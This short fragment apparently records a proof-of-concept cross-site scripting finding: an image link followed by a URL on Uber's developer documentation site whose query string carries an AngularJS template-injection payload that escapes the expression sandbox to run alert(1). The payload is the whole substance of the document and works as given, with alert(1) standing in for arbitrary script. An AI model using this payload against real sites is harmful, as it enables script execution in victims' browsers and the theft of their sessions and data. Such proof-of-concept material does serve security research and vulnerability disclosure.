 https://developer.uber.com/docs/deep-linking?q=wrtz{{(_="".sub).call.call({}[$="constructor"].getOwnPropertyDescriptor(_.__proto__,$).value,0,"alert(1)")()}}zzzz